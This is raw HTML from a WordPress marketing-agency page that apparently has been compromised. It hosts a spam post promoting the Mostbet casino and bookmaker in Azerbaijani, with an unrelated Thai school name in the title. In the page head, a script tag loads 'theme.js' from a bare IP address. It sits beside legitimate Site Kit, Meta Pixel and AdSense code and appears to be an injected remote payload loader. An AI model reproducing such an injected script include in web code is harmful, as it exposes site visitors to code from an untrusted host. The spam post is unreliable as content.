<link rel="alternate" type="text/xml+oembed" href="https://thedigiview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedigiview.com%2Fmostbet-az-90-kazino-azerbaycan-lap-%25c9%2599la-bukmeyker-r%25c9%2599smi-h-%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25a8%25e0%25b8%25a3%25e0%25b8%25b5%2F&#038;format=xml" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.1;EXPM_AJAX_URL='https://thedigiview.com/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><meta name="generator" content="Site Kit by Google 1.94.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>
  fbq('init', '163544849889131', {}, {
    "agent": "wordpress-6.5.4-3.0.8"
});
  </script><script type='text/javascript'>
  fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=163544849889131&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1031394202201664&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>

<body class="post-template-default single single-post postid-3541 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-royal-elementor-kit ehf-stylesheet-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-1399">

	    <script type='text/javascript'>

      function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("163544849889131", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("163544849889131");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "https://thedigiview.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }
    </script>		<div data-elementor-type="wp-post" data-elementor-id="278" class="elementor elementor-278">
									<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="bottom" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" class="elementor-section elementor-top-section elementor-element elementor-element-cb1df78 wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="cb1df78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<header class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15733ad" data-id="15733ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-311cade elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="311cade" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://thedigiview.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://tel&#039;%207000277854">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91- 70002 77854</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</header>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f498ce" data-id="6f498ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e93e144 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e93e144" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:digiviewtech11@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text">digiviewtech11@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43ac9e9" data-id="43ac9e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-794f828 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="794f828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e637a46" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f0c88e5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d129c58" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-cab7610" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-1a030a6" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f666256" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="bottom" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" class="elementor-section elementor-top-section elementor-element elementor-element-2c3c2ca wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="2c3c2ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7007c83" data-id="7007c83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b92420a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b92420a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5120b08 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5120b08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8abd331" data-id="8abd331" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dbf70e0 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="dbf70e0" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
				
	<div class="wpr-logo elementor-clearfix">

				<picture class="wpr-logo-image">
						<source media="(max-width: 767px)" srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png">	
			
						<source srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 1x, https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 2x">	
						
			<img src="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png" alt="">

							<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
					</picture>
		
		
					<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
		
	</div>
		
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e380436" data-id="e380436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e2ee6c wpr-main-menu-align-center wpr-main-menu-align--tabletcenter wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 elementor-widget elementor-widget-wpr-mega-menu" data-id="8e2ee6c" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-8e2ee6c" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://thedigiview.com/" class="wpr-menu-item wpr-pointer-item"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://thedigiview.com/about-2/" class="wpr-menu-item wpr-pointer-item"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1538"><a href="https://thedigiview.com/services-2/" class="wpr-menu-item wpr-pointer-item"><span>Creation</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://thedigiview.com/branding/" class="wpr-sub-menu-item"><span>Branding</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://thedigiview.com/web-development-2/" class="wpr-sub-menu-item"><span>Web development</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://thedigiview.com/content-marketing/" class="wpr-sub-menu-item"><span>Content writing</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1733"><a href="https://thedigiview.com/web-development/" class="wpr-menu-item wpr-pointer-item"><span>Promotion</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://thedigiview.com/digital-marketing-2/" class="wpr-sub-menu-item"><span>Search engine optimization</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://thedigiview.com/ppc-marketing/" class="wpr-sub-menu-item"><span>PPC marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://thedigiview.com/inbound-marketing/" class="wpr-sub-menu-item"><span>Social media marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://thedigiview.com/blogs/" class="wpr-sub-menu-item"><span>Blog Marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://thedigiview.com/integrated-marketing/" class="wpr-sub-menu-item"><span>Email marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://thedigiview.com/affiliate-marketing/" class="wpr-sub-menu-item"><span>Affiliate marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://thedigiview.com/influencer-marketing/" class="wpr-sub-menu-item"><span>Influencer marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://thedigiview.com/paid-aids/" class="wpr-sub-menu-item"><span>Paid aids</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1536"><a href="https://thedigiview.com/blog-digital-marketing-agency-v1/" class="wpr-menu-item wpr-pointer-item"><span>Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://thedigiview.com/contact-2/" class="wpr-menu-item wpr-pointer-item"><span>Contact</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap "><ul id="mobile-menu-2-8e2ee6c" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://thedigiview.com/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://thedigiview.com/about-2/" class="wpr-mobile-menu-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1538"><a href="https://thedigiview.com/services-2/" class="wpr-mobile-menu-item">Creation<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://thedigiview.com/branding/" class="wpr-mobile-sub-menu-item">Branding</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://thedigiview.com/web-development-2/" class="wpr-mobile-sub-menu-item">Web development</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://thedigiview.com/content-marketing/" class="wpr-mobile-sub-menu-item">Content writing</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1733"><a href="https://thedigiview.com/web-development/" class="wpr-mobile-menu-item">Promotion<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://thedigiview.com/digital-marketing-2/" class="wpr-mobile-sub-menu-item">Search engine optimization</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://thedigiview.com/ppc-marketing/" class="wpr-mobile-sub-menu-item">PPC marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://thedigiview.com/inbound-marketing/" class="wpr-mobile-sub-menu-item">Social media marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://thedigiview.com/blogs/" class="wpr-mobile-sub-menu-item">Blog Marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://thedigiview.com/integrated-marketing/" class="wpr-mobile-sub-menu-item">Email marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://thedigiview.com/affiliate-marketing/" class="wpr-mobile-sub-menu-item">Affiliate marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://thedigiview.com/influencer-marketing/" class="wpr-mobile-sub-menu-item">Influencer marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://thedigiview.com/paid-aids/" class="wpr-mobile-sub-menu-item">Paid aids</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1536"><a href="https://thedigiview.com/blog-digital-marketing-agency-v1/" class="wpr-mobile-menu-item">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://thedigiview.com/contact-2/" class="wpr-mobile-menu-item">Contact</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd7af83 elementor-hidden-mobile" data-id="cd7af83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e81003 elementor-align-center elementor-widget elementor-widget-button" data-id="6e81003" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI2MDciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get A Queue</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wpr-theme-builder" data-elementor-id="1237" class="elementor elementor-1237 post-3541 post type-post status-publish format-standard hentry category-mostbet-az-90-kazino-azerbaycan-n-yuksk-bukmeyker-formal-sayti-72 tag-mostbet tag-mostbet-az">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-557455b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="557455b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e1ba0a5" data-id="7e1ba0a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-408cb81d elementor-widget elementor-widget-wpr-post-media" data-id="408cb81d" data-element_type="widget" data-widget_type="wpr-post-media.default">
				<div class="elementor-widget-container">
			<div class="wpr-featured-media-wrap" data-caption="standard"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-411dea7a elementor-widget elementor-widget-wpr-post-title" data-id="411dea7a" data-element_type="widget" data-widget_type="wpr-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="wpr-post-title">Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi H โรงเรียนวัดศรีคงคาราม</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-58d1160e wpr-post-info-align-center elementor-widget elementor-widget-wpr-post-info" data-id="58d1160e" data-element_type="widget" data-widget_type="wpr-post-info.default">
				<div class="elementor-widget-container">
			<ul class="wpr-post-info wpr-post-info-horizontal"><li class="wpr-post-info-date"><span class="wpr-post-info-text"></span><span>February 26, 2024</span></li><li class="wpr-post-info-taxonomy"><span class="wpr-post-info-text"><span>-</span></span><span>Mostbet Az-90 Kazino Azerbaycan ən Yüksək Bukmeyker Formal Saytı - 182</span></li></ul>		</div>
				</div>
